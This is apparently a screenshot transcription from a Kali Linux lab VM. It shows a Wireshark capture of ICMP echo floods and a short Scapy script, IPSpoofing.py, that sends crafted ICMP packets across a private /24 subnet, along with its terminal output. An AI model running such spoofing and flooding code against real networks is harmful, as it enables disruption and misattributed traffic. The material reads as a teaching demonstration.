 Kali-PC1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Wireshark Fri 12:36 1
*eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
icmp && ip.addr == 192.168.102.102 Expression... +
No. Time Source Destination Protocol Length Info
3 0.026103189 192.168.102.102 192.168.62.0 ICMP 47 Echo (ping) request id=0x0000,
4 0.026428174 192.168.102.102 192.168.62.0 ICMP 64 Echo (ping) request id=0x0000,
5 0.026669245 192.168.102.102 192.168.62.0 ICMP 64 Echo (ping) request id=0x0000,
6 0.026879119 192.168.102.102 192.168.62.0 ICMP 64 Echo (ping) request id=0x0000,
7 0.032913563 192.168.102.102 192.168.62.1 ICMP 47 Echo (ping) request id=0x0000,
8 0.033229508 192.168.102.102 192.168.62.1 ICMP 64 Echo (ping) request id=0x0000,
9 0.033384749 192.168.102.102 192.168.62.1 ICMP 64 Echo (ping) request id=0x0000,
10 0.033593015 192.168.102.102 192.168.62.1 ICMP 64 Echo (ping) request id=0x0000,
12 0.039696104 192.168.102.102 192.168.62.2 ICMP 47 Echo (ping) request id=0x0000,
13 0.040058932 192.168.102.102 192.168.62.2 ICMP 64 Echo (ping) request id=0x0000,
14 0.040220587 192.168.102.102 192.168.62.2 ICMP 64 Echo (ping) request id=0x0000,
15 0.040394931 192.168.102.102 192.168.62.2 ICMP 64 Echo (ping) request id=0x0000,
17 0.052895492 192.168.102.102 192.168.62.3 ICMP 47 Echo (ping) request id=0x0000,
18 0.053312420 192.168.102.102 192.168.62.3 ICMP 64 Echo (ping) request id=0x0000,
19 0.053500685 192.168.102.102 192.168.62.3 ICMP 64 Echo (ping) request id=0x0000,
20 0.053717873 192.168.102.102 192.168.62.3 ICMP 64 Echo (ping) request id=0x0000,
22 0.059730739 192.168.102.102 192.168.62.4 ICMP 47 Echo (ping) request id=0x0000,
23 0.060033110 192.168.102.102 192.168.62.4 ICMP 64 Echo (ping) request id=0x0000,
24 0.060222279 192.168.102.102 192.168.62.4 ICMP 64 Echo (ping) request id=0x0000,
25 0.060430784 192.168.102.102 192.168.62.4 ICMP 64 Echo (ping) request id=0x0000,
27 0.072763232 192.168.102.102 192.168.62.5 ICMP 47 Echo (ping) request id=0x0000,
28 0.073126309 192.168.102.102 192.168.62.5 ICMP 64 Echo (ping) request id=0x0000,
29 0.073346828 192.168.102.102 192.168.62.5 ICMP 64 Echo (ping) request id=0x0000,
Frame 306: 64 bytes on wire (512 bits), 64 bytes captured (512 bits) on interface 0
Ethernet II, Src: PcsCompu_25:4a:4a (08:00:27:25:4a:4a), Dst: PcsCompu_9d:97:7c (08:00:27:9d:97:7c)
802.1Q Virtual LAN, PRI: 0, DEI: 0, ID: 62
Internet Protocol Version 4, Src: 192.168.62.60, Dst: 192.168.102.102
Internet Control Message Protocol
0000 08 00 27 9d 97 7c 08 00 27 25 4a 4a 81 00 00 3e ··'··|·· '%JJ···>
0010 08 00 45 00 00 21 39 2b 00 00 40 01 1b be c0 a8 ··E··!9+ ··@·····
0020 3e 3c c0 a8 66 66 00 00 b7 1f 00 00 00 00 73 70 ><··ff·· ······sp
0030 6f 6f 66 00 00 00 00 00 00 00 00 00 00 00 00 00 oof····· ········
Internet Control Message Protocol: Protocol Packets: 6910 · Displayed: 4108 (59.5%) · Dropped: 0 (0.0%) Profile: Default
sf_
root@kali: ~
File Edit View Search Terminal Help
#! /usr/bin/env python
from scapy.all import *
# Preparing the packet for Spoofing
attacker = "192.168.102.102"
victim = "192.168.62.0/24"
spoof = IP(dst=victim, src=attacker)/ICMP()/"spoof"
# Sending the packet
send(spoof, inter=0.005)
send(spoof, inter=0.010)
send(spoof, inter=0.020)
send(spoof, inter=0.050)
~
~
~
~
~
~
~
~
~
~
"/media/sf_vm/IPSpoofing.py" 13L, 314C 9,20 All
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# python /media/sf_vm/IPSpoofing.py
................................................................................
................................................................................
................................................................................
................
Sent 256 packets.
................................................................................
................................................................................
................................................................................
................
Sent 256 packets.
................................................................................
................................................................................
................................................................................
................
Sent 256 packets.
................................................................................
................................................................................
................................................................................
................
Sent 256 packets.
root@kali:~#
Right Ctrl